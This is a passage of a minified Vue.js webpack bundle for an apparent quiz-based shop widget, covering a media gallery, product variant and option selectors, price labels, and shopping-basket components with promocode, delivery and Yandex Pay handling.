S={__name:"MediaGallery",props:{imageUrls:{type:Array,required:!0},orientation:{type:String,default:"vertical"},video:{type:Object,default:null},videoAutoplay:{type:Boolean,default:!1},videoPreview:{type:String,default:null}},setup(e){const t=e,s=(0,b.KR)(0),o=(0,b.KR)(!1),a=(0,b.KR)(!1),r=(0,b.KR)(1.6),l=(0,b.KR)({x:50,y:50}),u=(0,b.KR)(!1),d=(0,b.KR)(null),c=(0,i.EW)((()=>u.value&&t.video)),h=()=>{d.value&&(cancelAnimationFrame(d.value),d.value=null),a.value=!1,l.value={x:50,y:50}},m=()=>{c.value?(u.value=!1,s.value=0):s.value===t.imageUrls.length-1&&t.video?(u.value=!0,s.value=-1):s.value=(s.value+1)%t.imageUrls.length,h()},p=()=>{u.value&&t.video?(u.value=!1,s.value=t.imageUrls.length-1):0===s.value?t.video?(u.value=!0,s.value=-1):s.value=t.imageUrls.length-1:s.value-=1,h()},g=e=>{s.value=e,u.value=!1,h()},y=()=>{u.value=!0,s.value=-1,h()},S=()=>{a.value=!a.value,a.value||h()},L=e=>{if(!a.value)return;const t=e.currentTarget,s=e.clientX,i=e.clientY;d.value&&cancelAnimationFrame(d.value),d.value=requestAnimationFrame((()=>{const e=t.getBoundingClientRect(),n=(s-e.left)/e.width,o=(i-e.top)/e.height,a=2*r.value,u=100-(100*n*a-50*(a-1)),c=100-(100*o*a-50*(a-1)),h=Math.max(0,Math.min(100,u)),m=Math.max(0,Math.min(100,c));l.value={x:h,y:m},d.value=null}))};return(t,u)=>{const d=(0,i.g2)("b-icon");return(0,i.uX)(),(0,i.CE)("div",k,[(0,i.Lk)("div",{class:(0,n.C4)(["media-gallery__main",`media-gallery__main_${e.orientation}`]),onMouseenter:u[0]||(u[0]=e=>o.value=!0),onMouseleave:u[1]||(u[1]=e=>o.value=!1)},[c.value?((0,i.uX)(),(0,i.Wv)((0,b.R1)(v.A),{key:1,class:"media-gallery__video-player",video:e.video,autoplay:e.videoAutoplay,muted:!1},null,8,["video","autoplay"])):((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["media-gallery__main-image",{"media-gallery__main-image_zoomed":a.value}]),style:(0,n.Tr)({backgroundImage:`url(${e.imageUrls[s.value]})`,transform:a.value?`scale(${r.value})`:"scale(1)",transformOrigin:a.value?`${l.value.x}% ${l.value.y}%`:"center"}),onMousemove:L},null,38)),(0,i.bF)(f.eB,{name:"show-controls"},{default:(0,i.k6)((()=>[o.value?((0,i.uX)(),(0,i.CE)("div",_,[(0,i.bF)(f.eB,{name:"show-controls"},{default:(0,i.k6)((()=>[(e.imageUrls.length>1||1===e.imageUrls.length&&e.video)&&!a.value?((0,i.uX)(),(0,i.CE)("button",{key:0,class:"media-gallery__prev-button",title:t.$t("prev"),onClick:p},[(0,i.bF)(d,{icon:"chevron-left"})],8,w)):(0,i.Q3)("",!0)])),_:1}),(0,i.bF)(f.eB,{name:"show-controls"},{default:(0,i.k6)((()=>[(e.imageUrls.length>1||1===e.imageUrls.length&&e.video)&&!a.value?((0,i.uX)(),(0,i.CE)("button",{key:0,class:"media-gallery__next-button",title:t.$t("next"),onClick:m},[(0,i.bF)(d,{icon:"chevron-right"})],8,C)):(0,i.Q3)("",!0)])),_:1}),c.value?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("button",{key:0,class:"media-gallery__zoom-button",onClick:S},[(0,i.bF)(d,{icon:"magnify"})]))])):(0,i.Q3)("",!0)])),_:1})],34),e.imageUrls.length>1||1===e.imageUrls.length&&e.video?((0,i.uX)(),(0,i.CE)("div",P,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(e.imageUrls,((e,t)=>((0,i.uX)(),(0,i.CE)("div",{key:`image-${t}`,class:(0,n.C4)(["media-gallery__thumbnail",{"media-gallery__thumbnail_active":t===s.value}]),style:(0,n.Tr)({backgroundImage:`url(${e})`}),onClick:e=>g(t)},null,14,A)))),128)),e.video&&e.videoPreview?((0,i.uX)(),(0,i.CE)("div",{key:"video",class:(0,n.C4)(["media-gallery__thumbnail media-gallery__thumbnail_video",{"media-gallery__thumbnail_active":c.value}]),style:(0,n.Tr)({backgroundImage:`url(${e.videoPreview})`}),onClick:y},[(0,i.Lk)("div",E,[(0,i.bF)(d,{icon:"play"})])],6)):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)])}}};const L=S;var q=L,T={components:{VideoPlayer:v.A,MediaSlider:y["default"],MediaGallery:q},props:{result:{type:Object,default:()=>({})},orientation:{type:String,default:"vertical"}},computed:{mediaType(){return g()(this.result,"mediaType",null)},video(){return this.$video.parse(this.result.video,!0)},videoAutoplay(){return g()(this.result,"video.autoplay",!1)},videoPreviewUrl(){if(!this.result.video)return null;const e=this.$video.getThumbnail(this.result.video);if(e)return e;const t=g()(this.result,"video.thumbnail");return t?this.$image.url(t,{width:300}):null},hasImages(){return!m()(g()(this.result,"images"))},hasGallery(){return this.mediaType&&"image"===this.mediaType||!this.mediaType&&this.hasImages},imageUrls(){return this.hasImages?c()(this.result.images,(e=>this.$image.url(e,{width:750}))):[]},totalMedia(){const e=g()(this.video,"link");return u()(r()(this.result.images,e))}}},$=s(66262);const I=(0,$.A)(T,[["render",o]]);var z=I},76857:function(e,t,s){"use strict";s.d(t,{A:function(){return T}});var i=s(20641);const n={class:"result-params"};function o(e,t,s,o,a,r){const l=(0,i.g2)("ResultParam");return(0,i.uX)(),(0,i.CE)("div",n,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(r.params,(e=>((0,i.uX)(),(0,i.Wv)(l,{key:e.type,type:e.type,value:e.value,required:s.required,onChanged:t=>r.select(e.type,t)},null,8,["type","value","required","onChanged"])))),128))])}var a=s(47091),r=s.n(a),l=s(63560),u=s.n(l),d=s(88055),c=s.n(d),h=s(62193),m=s.n(h),p=s(58156),g=s.n(p),v=s(87612),y=s.n(v),b=s(90033);const f={class:"result-param__title"};function k(e,t,s,n,o,a){return(0,i.uX)(),(0,i.CE)("div",{class:(0,b.C4)(["result-param",{"result-param_rtl":e.isRtl}])},[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(s.value,(e=>((0,i.uX)(),(0,i.CE)("div",{key:e.id,class:"result-param__item"},[e.enabled?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[(0,i.Lk)("div",f,(0,b.v_)(e.name),1),((0,i.uX)(),(0,i.Wv)((0,i.$y)(a.component),{data:e,required:s.required,onSelected:a.onSelect},null,40,["data","required","onSelected"]))],64)):(0,i.Q3)("",!0)])))),128))],2)}var _=s(24713),w=s.n(_),C=(s(44114),s(66278)),P={name:"ResultVariants",props:{type:String,value:{type:Array,default:()=>[]},required:Boolean},data(){return{selectedValue:[]}},computed:{...(0,C.L8)(["isRtl"]),component(){switch(this.type){case"variants":return(0,i.$V)((()=>s.e(9727).then(s.bind(s,4031))));case"options":return(0,i.$V)((()=>s.e(1847).then(s.bind(s,63394))));default:return(0,i.$V)((()=>s.e(9727).then(s.bind(s,4031))))}}},methods:{onSelect(e){const{id:t}=e,s=c()(this.selectedValue),i=w()(s,{id:t});-1!==i?u()(s,i,e):s.push(e),this.selectedValue=s,this.$emit("changed",this.selectedValue)}}},A=s(66262);const E=(0,A.A)(P,[["render",k]]);var S=E,L={name:"ResultParams",components:{ResultParam:S},props:{result:Object,required:Boolean},data(){return{value:{}}},computed:{params(){const e=[{type:"variants",value:this.variants,enabled:this.hasVariants},{type:"options",value:this.options,enabled:this.hasOptions}];return y()(e,"enabled")},variants(){return y()(g()(this.result,"variants",[]),"enabled")},options(){return y()(g()(this.result,"options",[]),"enabled")},hasVariants(){return!m()(this.variants)},hasOptions(){return!m()(this.options)}},methods:{select(e,t){const s=c()(this.value);if(u()(s,e,t),this.value=s,this.$emit("selected",this.value),!this.required)return;const i=r()(g()(this.value,"variants",[]))===r()(this.variants),n=r()(g()(this.value,"options",[]))===r()(this.options);n&&i&&this.$emit("finished")}}};const q=(0,A.A)(L,[["render",o]]);var T=q},56389:function(e,t,s){"use strict";s.d(t,{A:function(){return y}});var i=s(20641),n=s(90033);const o={class:"price-label price-label_result"},a={class:"price-label__container"},r={class:"price-label__values"},l={class:"price-label__number"},u={key:0,class:"price-label__old"},d={key:1,class:"price-label__number"};function c(e,t,s,c,h,m){const p=(0,i.g2)("DiscountBadge");return(0,i.uX)(),(0,i.CE)("div",o,[(0,i.Lk)("div",a,[e.hasTotalPrice?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[(0,i.Lk)("div",r,[(0,i.Lk)("div",l,(0,n.v_)(e.getPriceLabel(e.totalPrice)),1),e.oldPrice?((0,i.uX)(),(0,i.CE)("div",u,(0,n.v_)(e.getPriceLabel(e.oldPrice)),1)):(0,i.Q3)("",!0)]),e.oldPrice?((0,i.uX)(),(0,i.Wv)(p,{key:0,result:e.result,class:"price-label__discount"},null,8,["result"])):(0,i.Q3)("",!0)],64)):((0,i.uX)(),(0,i.CE)("div",d,(0,n.v_)(e.$t("Free")),1))])])}var h=s(80020),m=s(49634),p={name:"ResultPriceLabel",extends:m.A,components:{DiscountBadge:h.A}},g=s(66262);const v=(0,g.A)(p,[["render",c]]);var y=v},97731:function(e,t,s){"use strict";s.d(t,{A:function(){return d}});var i=s(20641),n=s(90033);const o={class:"result-rating"};function a(e,t,s,a,r,l){const u=(0,i.g2)("m-icon");return(0,i.uX)(),(0,i.CE)("div",o,[(0,i.bF)(u,{class:"result-rating__star",icon:"star",size:"small"}),(0,i.Lk)("span",null,(0,n.v_)(s.value),1)])}var r={props:{value:String}},l=s(66262);const u=(0,l.A)(r,[["render",a]]);var d=u},88367:function(e,t,s){"use strict";s.d(t,{A:function(){return he}});var i=s(20641),n=s(90033);const o={class:"basket__scroll"},a={class:"basket__title"},r={key:0,class:"basket__title-price"},l={key:0,class:"basket__text"},u={class:"basket__items"},d={class:"basket__footer"},c={key:2,class:"basket__footer-line"},h={class:"basket__button-text"},m={key:0,class:"basket__button-price"},p={key:0,class:"basket__button-price_old"},g={class:"basket__button-price_new"};function v(e,t,s,v,y,b){const f=(0,i.g2)("BasketItem"),k=(0,i.g2)("YandexPayWidget"),_=(0,i.g2)("Prepayment"),w=(0,i.g2)("PromocodeDesktop"),C=(0,i.g2)("SecurePaymentNotice");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["basket",{"basket_has-secure-payment-notice":b.hasSecurePaymentNotice}])},[(0,i.Lk)("div",o,[(0,i.Lk)("div",a,[(0,i.eW)((0,n.v_)(e.$t("Cart"))+" ",1),e.hasPrepayment&&!e.isBasketEmpty?((0,i.uX)(),(0,i.CE)("span",r,(0,n.v_)(e.$format.currency(e.paymentAmount)),1)):(0,i.Q3)("",!0)]),e.isBasketEmpty?((0,i.uX)(),(0,i.CE)("div",l,(0,n.v_)(e.$t("Your cart is currently empty")),1)):(0,i.Q3)("",!0),(0,i.Lk)("div",u,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(e.selectedResults,(e=>((0,i.uX)(),(0,i.Wv)(f,{key:e.hash||e.id,result:e},null,8,["result"])))),128)),b.yaPayWidgetEnabled?((0,i.uX)(),(0,i.Wv)(k,{key:0,id:"basket",amount:e.calculatedPaymentAmount},null,8,["amount"])):(0,i.Q3)("",!0)]),(0,i.Lk)("div",d,[e.hasPrepayment&&!e.isBasketEmpty?((0,i.uX)(),(0,i.Wv)(_,{key:0})):(0,i.Q3)("",!0),e.hasPromocode&&!e.isBasketEmpty?((0,i.uX)(),(0,i.Wv)(w,{key:1,discount:e.promocodeDiscountAmount,class:"basket__promocode"},null,8,["discount"])):(0,i.Q3)("",!0),b.hasTotalAmount?((0,i.uX)(),(0,i.CE)("div",c)):(0,i.Q3)("",!0),(0,i.Lk)("button",{class:(0,n.C4)(["button is-primary basket__button",{"basket__button_with-price":b.hasTotalAmount,"is-square":e.buttonStyle.square,"is-outline":!b.hasTotalAmount}]),onClick:t[0]||(t[0]=t=>e.$store.dispatch("quiz/showNextBlock"))},[(0,i.Lk)("div",h,(0,n.v_)(b.buttonText),1),b.hasTotalAmount?((0,i.uX)(),(0,i.CE)("div",m,[b.hasPromocodeDiscount&&!e.hasPrepayment?((0,i.uX)(),(0,i.CE)("span",p,(0,n.v_)(e.$format.currency(e.paymentAmountWithoutPromocode)),1)):(0,i.Q3)("",!0),(0,i.Lk)("span",g,(0,n.v_)(e.$format.currency(e.calculatedPaymentAmount)),1)])):(0,i.Q3)("",!0)],2),b.hasSecurePaymentNotice?((0,i.uX)(),(0,i.Wv)(C,{key:3,class:"basket__secure-payment-notice"})):(0,i.Q3)("",!0)])])],2)}var y=s(99374),b=s.n(y),f=s(47091),k=s.n(f),_=s(66278),w=s(53751);const C={class:"basket-item__header"},P={class:"basket-item__title"},A={class:"basket-item__badges"},E={key:1,class:"basket-item__buttons-container"},S={class:"basket-item__details"},L={key:0,class:"basket-item__details-count"};function q(e,t,s,o,a,r){const l=(0,i.g2)("BasketVariants"),u=(0,i.g2)("BasketOptions"),d=(0,i.g2)("ProductPrice"),c=(0,i.g2)("Counter"),h=(0,i.g2)("Icon");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["basket-item",{"basket-item_clickable":s.clickable,"basket-item_no-image":!r.hasImage}]),onClick:t[2]||(t[2]=t=>s.clickable&&e.$emit("clicked"))},[r.hasImage?((0,i.uX)(),(0,i.CE)("div",{key:0,class:"basket-item__image",style:(0,n.Tr)({backgroundImage:`url(${r.imageUrlForBasket||e.videoThumbnail})`})},null,4)):(0,i.Q3)("",!0),(0,i.Lk)("div",{class:(0,n.C4)(["basket-item__wrapper",{"basket-item__wrapper_vertical":r.isMobile}])},[(0,i.Lk)("div",C,[(0,i.Lk)("div",P,(0,n.v_)(e.result.title),1),(0,i.Lk)("div",A,[r.hasVariants?((0,i.uX)(),(0,i.Wv)(l,{key:0,variants:e.result.params.variants},null,8,["variants"])):(0,i.Q3)("",!0),r.hasOptions?((0,i.uX)(),(0,i.Wv)(u,{key:1,class:"basket-item__options",options:e.result.params.options},null,8,["options"])):(0,i.Q3)("",!0)]),r.hasPrice?((0,i.uX)(),(0,i.Wv)(d,{key:0,class:"basket-item__price",result:e.result,size:"small"},null,8,["result"])):(0,i.Q3)("",!0),s.showCounter?((0,i.uX)(),(0,i.CE)("div",E,[e.basketMode?((0,i.uX)(),(0,i.Wv)(c,{key:0,class:"basket-item__counter",modelValue:e.result.count,size:"small","onUpdate:modelValue":t[0]||(t[0]=t=>e.$store.dispatch("quiz/basket/changeProductCount",{hash:e.result.hash,count:t}))},null,8,["modelValue"])):(0,i.Q3)("",!0),e.basketMode?((0,i.uX)(),(0,i.CE)("button",{key:1,class:"basket-item__delete",onClick:t[1]||(t[1]=(0,w.D$)((t=>e.$store.dispatch("quiz/basket/removeProductFromBasket",e.result.hash)),["stop"]))},[(0,i.bF)(h,{icon:["mdi","mdi-delete-outline"]})])):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)]),(0,i.Lk)("div",S,[s.showCounter?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",L,(0,n.v_)(e.result.count)+" "+(0,n.v_)(e.$t("pcs")),1))])],2)],2)}var T=s(79859),$=s.n(T),I=s(85015),z=s.n(I),x=s(98023),D=s.n(x),M=s(62193),B=s.n(M),V=s(87612),R=s.n(V),F=s(58156),X=s.n(F),O=s(12770),W=s(24987);const Q={key:0,class:"product-price__old-price"},U={key:1,class:"product-price__current-price"};function H(e,t,s,o,a,r){return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["product-price",[`product-price_${s.size}`]])},[e.hasTotalPrice?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[(0,i.Lk)("div",{class:(0,n.C4)(["product-price__current-price",{"product-price__current-price_warning":e.oldPrice}])},(0,n.v_)(r.getProductPrice(e.totalPrice)),3),e.oldPrice?((0,i.uX)(),(0,i.CE)("div",Q,(0,n.v_)(r.getProductPrice(e.oldPrice)),1)):(0,i.Q3)("",!0)],64)):((0,i.uX)(),(0,i.CE)("div",U,(0,n.v_)(e.$t("Free")),1))],2)}var N=s(61489),j=s.n(N),K=s(49634),G={extends:K.A,props:{size:{type:String,default:"medium"}},methods:{getProductPrice(e){return this.result.count?this.$format.currency(e.cost*j()(this.result.count)):this.$format.currency(e.cost)}}},Z=s(66262);const Y=(0,Z.A)(G,[["render",H]]);var J=Y,ee=s(78095),te=s(8400),se=s(88821),ie={name:"BasketItem",extends:O.A,components:{Icon:W.A,ProductPrice:J,Counter:ee.A,BasketOptions:te.A,BasketVariants:se.A},inject:["isMobile"],props:{clickable:Boolean,showCounter:{type:Boolean,default:!0}},computed:{...(0,_.aH)("quiz",["fontSize"]),...(0,_.L8)("quiz/basket",["basketMode"]),...(0,_.L8)("quiz/delivery",["selectedDelivery"]),hasOptions(){const e=X()(this.result,"params.options",[]),t=R()(e,(({value:e})=>e?.id));return!B()(t)},hasVariants(){const e=X()(this.result,"params.variants",[]);return!B()(e)},hasPrice(){return D()(X()(this.result,"cost"))||z()(X()(this.result,"cost"))},imageUrlForBasket(){return!!this.hasImages&&this.$image.url(X()(this.result,"images[0]"),{width:75,height:75})},hasImage(){return!!$()(["image","images"],this.contentType)||"video"===this.contentType&&"cloud"===X()(this.result,"video.storage")}}};const ne=(0,Z.A)(ie,[["render",q]]);var oe=ne,ae=s(22179),re=s(70356),le=s(99681),ue=s(13816),de={components:{BasketItem:oe,YandexPayWidget:ae.A,PromocodeDesktop:re.A,SecurePaymentNotice:le.A,Prepayment:ue.A},computed:{...(0,_.aH)("quiz",["selectedResults"]),...(0,_.L8)("quiz",["buttonStyle","hasSelectedResultWithoutPrice","hasOnlyYandexPay","hasPromocode","paymentAmount","promocodeDiscountAmount","paymentIntegrations","isActivePaymentBlock","paymentAmountWithoutPromocode","hasPrepayment","calculatedPaymentAmount"]),...(0,_.L8)("quiz/basket",["isBasketEmpty"]),buttonText(){return this.isBasketEmpty?this.$t("Leave contact details"):this.$t("Proceed to payment")},hasTotalAmount(){return!this.isBasketEmpty&&!this.hasSelectedResultWithoutPrice},yaPayWidgetEnabled(){return this.hasOnlyYandexPay&&(!this.basketMode||1===k()(this.basketItems))&&b()(this.calculatedPaymentAmount)>0},hasSecurePaymentNotice(){return k()(this.paymentIntegrations)>0&&this.isActivePaymentBlock&&k()(this.selectedResults)>0&&b()(this.calculatedPaymentAmount)},hasPromocodeDiscount(){return Number(this.promocodeDiscountAmount)>0}}};const ce=(0,Z.A)(de,[["render",v]]);var he=ce},95374:function(e,t,s){"use strict";s.d(t,{A:function(){return w}});var i=s(20641),n=s(90033);const o={class:"basket-button__text"},a={key:0},r={key:1,class:"basket-button__main-text"},l={class:"basket-button__main-text"},u={class:"basket-button__sub-text"};function d(e,t,s,d,c,h){const m=(0,i.g2)("m-icon"),p=(0,i.g2)("BasketIcon");return(0,i.uX)(),(0,i.CE)("button",{class:(0,n.C4)(["button basket-button",[`basket-button_${s.variant}`,`basket-button_${s.size}`,{"is-square":e.buttonStyle.square}]])},["negative"===s.variant?((0,i.uX)(),(0,i.Wv)(m,{key:0,class:"basket-button__icon",icon:"alert-circle-outline"})):((0,i.uX)(),(0,i.Wv)(p,{key:1,class:"basket-button__icon"})),(0,i.Lk)("div",o,[e.paymentAmount?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},["small"===s.size?((0,i.uX)(),(0,i.CE)("span",a,(0,n.v_)(h.count),1)):e.hasSelectedResultWithoutPrice?((0,i.uX)(),(0,i.CE)("span",r,(0,n.v_)(e.$t("Quantity: {count}",{count:h.count})),1)):((0,i.uX)(),(0,i.CE)(i.FK,{key:2},[(0,i.Lk)("span",l,(0,n.v_)(e.$format.currency(e.paymentAmount)),1),(0,i.Lk)("span",u,(0,n.v_)(e.$t("Quantity: {count}",{count:h.count})),1)],64))],64)):((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[(0,i.eW)((0,n.v_)(e.$t("Cart")),1)],64))])],2)}var c=s(47091),h=s.n(c),m=s(66278);const p={width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"};function g(e,t){return(0,i.uX)(),(0,i.CE)("svg",p,t[0]||(t[0]=[(0,i.Lk)("g",{"clip-path":"url(#clip0_78544_5403)"},[(0,i.Lk)("path",{fill:"inherit",d:"M17.21 9L12.83 2.44C12.64 2.16 12.32 2.02 12 2.02C11.68 2.02 11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1.01 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9H17.21ZM9 9L12 4.6L15 9H9ZM12 17C10.9 17 10 16.1 10 15C10 13.9 10.9 13 12 13C13.1 13 14 13.9 14 15C14 16.1 13.1 17 12 17Z"})],-1),(0,i.Lk)("defs",null,[(0,i.Lk)("clipPath",{id:"clip0_78544_5403"},[(0,i.Lk)("rect",{width:"24",height:"24",fill:"none"})])],-1)]))}var v=s(66262);const y={},b=(0,v.A)(y,[["render",g]]);var f=b,k={name:"BasketButton",components:{BasketIcon:f},props:{variant:{type:String,default:"primary"},size:{type:String,default:"medium"}},computed:{...(0,m.aH)("quiz",["selectedResults"]),...(0,m.L8)("quiz",["buttonStyle","hasSelectedResultWithoutPrice","paymentAmount"]),count(){return h()(this.selectedResults)}}};const _=(0,v.A)(k,[["render",d]]);var w=_},29599:function(e,t,s){"use strict";s.d(t,{A:function(){return Q}});var i=s(20641),n=s(90033),o=s(53751);const a={class:"basket-dropdown__header"},r={class:"basket-dropdown__title"},l={class:"basket-dropdown__wrapper"},u={class:"basket-dropdown__delivery-info"},d={class:"basket-dropdown__delivery-image"},c={class:"basket-dropdown__delivery-title"},h={key:0,class:"basket-dropdown__delivery-handler"},m={key:0,class:"basket-dropdown__delivery-interval"},p={key:0,class:"basket-dropdown__delivery-amount"},g={key:0,class:"basket-dropdown__delivery-error"},v={key:1,class:"basket-dropdown__total"},y={key:0},b={key:1},f={key:1,class:"basket-dropdown__empty"},k={class:"basket-dropdown__for-button"},_={class:"basket-dropdown__button-text"},w={key:0,class:"basket-dropdown__button-price"},C={class:"basket-dropdown__modal"};function P(e,t,s,P,A,E){const S=(0,i.g2)("BasketButton"),L=(0,i.g2)("m-icon"),q=(0,i.g2)("b-skeleton"),T=(0,i.g2)("BasketItem"),$=(0,i.g2)("Prepayment"),I=(0,i.g2)("PromocodeDesktop"),z=(0,i.g2)("YandexPayWidget"),x=(0,i.g2)("SecurePaymentNotice"),D=(0,i.g2)("Icon"),M=(0,i.g2)("BasketItemPreview"),B=(0,i.g2)("b-modal"),V=(0,i.gN)("click-outside-element");return(0,i.bo)(((0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["basket-dropdown",{"basket-dropdown_has-secure-payment-notice":e.hasSecurePaymentNotice}])},[(0,i.bF)(S,{variant:e.deliveryError?"negative":s.variant,onClick:t[0]||(t[0]=e=>A.shown=!A.shown)},null,8,["variant"]),(0,i.bF)(o.eB,{name:"fade"},{default:(0,i.k6)((()=>[(0,i.bo)((0,i.Lk)("div",{class:(0,n.C4)(["basket-dropdown__dropdown",[`basket-dropdown__dropdown_${s.position}`]])},[(0,i.Lk)("div",a,[(0,i.Lk)("p",r,(0,n.v_)(e.$t("Cart")),1),e.isCompanyDeliverySelected&&!E.isResultsBlock?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[e.loading?((0,i.uX)(),(0,i.Wv)(q,{key:1,width:"32px"})):((0,i.uX)(),(0,i.CE)("div",{key:0,class:"basket-dropdown__edit-button",onClick:t[1]||(t[1]=(...e)=>E.editResults&&E.editResults(...e))},[(0,i.bF)(L,{icon:"pencil-outline",size:"small",variant:"primary",clickable:""}),(0,i.eW)(" "+(0,n.v_)(e.$t("Edit")),1)]))],64)):(0,i.Q3)("",!0)]),(0,i.Lk)("div",l,[(0,i.Lk)("div",{class:(0,n.C4)(["basket-dropdown__items",{"basket-dropdown__items_no-button":!s.hasButton}])},[e.isBasketEmpty?((0,i.uX)(),(0,i.CE)("div",f,(0,n.v_)(e.$t("Your cart is currently empty")),1)):((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(e.selectedResults,(t=>((0,i.uX)(),(0,i.Wv)(T,{key:t.hash||t.id,class:"basket-dropdown__item",result:t,clickable:s.clickableItems,showCounter:E.isResultsBlock||!e.isCompanyDeliverySelected,onClicked:e=>E.showBasketItem({hash:t.hash,id:t.id})},null,8,["result","clickable","showCounter","onClicked"])))),128)),e.hasPrepayment?((0,i.uX)(),(0,i.Wv)($,{key:0,class:"mx-2 mb-3"})):(0,i.Q3)("",!0),E.showPromocode?((0,i.uX)(),(0,i.Wv)(I,{key:1,ref:"promocodeDesktop",discount:e.promocodeDiscountAmount,showCancelButton:e.page!==E.$constants.page.LEADFORM||!e.isCompanyDeliverySelected,class:"basket-dropdown__promocode"},null,8,["discount","showCancelButton"])):(0,i.Q3)("",!0),e.selectedDelivery&&!E.isResultsBlock?((0,i.uX)(),(0,i.CE)(i.FK,{key:2},[(0,i.Lk)("div",{class:(0,n.C4)(["basket-dropdown__delivery",{"basket-dropdown__delivery_with-margin":e.isCompanyDeliverySelected}])},[(0,i.Lk)("div",u,[(0,i.Lk)("div",d,[((0,i.uX)(),(0,i.Wv)((0,i.$y)(E.deliveryImage)))]),(0,i.Lk)("div",null,[(0,i.Lk)("div",c,(0,n.v_)(E.deliveryLabel),1),e.isCompanyDeliverySelected?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[e.loading?((0,i.uX)(),(0,i.Wv)(q,{key:1,width:"72px",class:"basket-dropdown__delivery-handler"})):((0,i.uX)(),(0,i.CE)("div",h,[E.deliveryInterval?((0,i.uX)(),(0,i.CE)("div",m,(0,n.v_)(E.deliveryInterval),1)):(0,i.Q3)("",!0),(0,i.Lk)("div",{class:"basket-dropdown__edit-button",onClick:t[2]||(t[2]=(...e)=>E.editDelivery&&E.editDelivery(...e))},[(0,i.bF)(L,{icon:"pencil-outline",size:"small",variant:"primary",clickable:""}),(0,i.eW)(" "+(0,n.v_)(e.$t("Edit")),1)])]))],64)):(0,i.Q3)("",!0)])]),e.loading?((0,i.uX)(),(0,i.Wv)(q,{key:1,width:"32px"})):((0,i.uX)(),(0,i.CE)("div",p,(0,n.v_)(e.$format.currency(e.selectedDelivery.amount)),1))],2),e.deliveryError?((0,i.uX)(),(0,i.CE)("div",g,(0,n.v_)(e.$t("Please change the composition or choose another delivery method.")),1)):(0,i.Q3)("",!0),e.hasTotalAmount?((0,i.uX)(),(0,i.CE)("div",v,[(0,i.Lk)("div",null,(0,n.v_)(e.$t("Total")),1),e.loading?((0,i.uX)(),(0,i.CE)("div",b,[(0,i.bF)(q,{width:"64px"})])):((0,i.uX)(),(0,i.CE)("div",y,(0,n.v_)(e.$format.currency(e.paymentAmount)),1))])):(0,i.Q3)("",!0)],64)):(0,i.Q3)("",!0),e.yaPayWidgetEnabled?((0,i.uX)(),(0,i.Wv)(z,{key:3,id:"basket-dropdown",amount:e.paymentAmount},null,8,["amount"])):(0,i.Q3)("",!0)],64)),s.hasButton?((0,i.uX)(),(0,i.CE)(i.FK,{key:2},[(0,i.Lk)("div",k,[(0,i.Lk)("button",{class:(0,n.C4)(["button is-primary basket-dropdown__button",{"basket-dropdown__button_with-price":e.hasTotalAmount,"is-square":e.buttonStyle.square}]),onClick:t[3]||(t[3]=t=>e.$store.dispatch("quiz/showNextBlock"))},[(0,i.Lk)("div",_,(0,n.v_)(e.buttonText),1),e.hasTotalAmount?((0,i.uX)(),(0,i.CE)("div",w,(0,n.v_)(e.$format.currency(e.paymentAmount)),1)):(0,i.Q3)("",!0)],2),e.hasSecurePaymentNotice?((0,i.uX)(),(0,i.Wv)(x,{key:0,class:"basket-dropdown__secure-payment-notice"})):(0,i.Q3)("",!0)]),t[6]||(t[6]=(0,i.Lk)("div",{class:"basket-dropdown__blur"},null,-1))],64)):(0,i.Q3)("",!0)],2)]),(0,i.Lk)("button",{class:"basket-dropdown__close-dropdown",onClick:t[4]||(t[4]=(...e)=>E.hide&&E.hide(...e))},[(0,i.bF)(D,{icon:["mdi","mdi-close"]})])],2),[[o.aG,A.shown]])])),_:1}),(0,i.bF)(B,{modelValue:A.resultModalShown,"onUpdate:modelValue":t[5]||(t[5]=e=>A.resultModalShown=e)},{default:(0,i.k6)((()=>[(0,i.Lk)("div",C,[(0,i.bF)(M,{result:A.selectedItem},null,8,["result"])])])),_:1},8,["modelValue"])],2)),[[V,E.hide]])}var A=s(7309),E=s.n(A),S=s(65321),L=s.n(S),q=s(58156),T=s.n(q),$=s(66278),I=s(79512),z=s(13319),x=s(24987),D=s(88367),M=s(95374),B=s(36963),V=s(90419),R=s(33527),F=s(17236),X={name:"BasketDropdown",extends:D.A,components:{BasketButton:M.A,BasketItemPreview:(0,i.$V)((()=>s.e(560).then(s.bind(s,70560)))),Icon:x.A,addressIcon:B.A,pickupPointsIcon:V.A,yandexIcon:R.A,cdekIcon:F.A},props:{position:{type:String,default:"right-top"},clickableItems:Boolean,variant:{type:String,default:"primary"},hasButton:Boolean},data(){return{shown:!1,resultModalShown:!1,selectedItem:null}},computed:{...(0,$.aH)(["lang"]),...(0,$.aH)("quiz",["selectedResults","currency","page","promocode"]),...(0,$.L8)("quiz/delivery",["selectedDelivery","deliveryError","isCompanyDeliverySelected"]),...(0,$.aH)("quiz/delivery",{deliveryValue:e=>e.value,selectedPickupPointId:e=>e.selectedPickupPointId,loading:e=>e.loading}),$constants(){return I.gv},showPromocode(){return 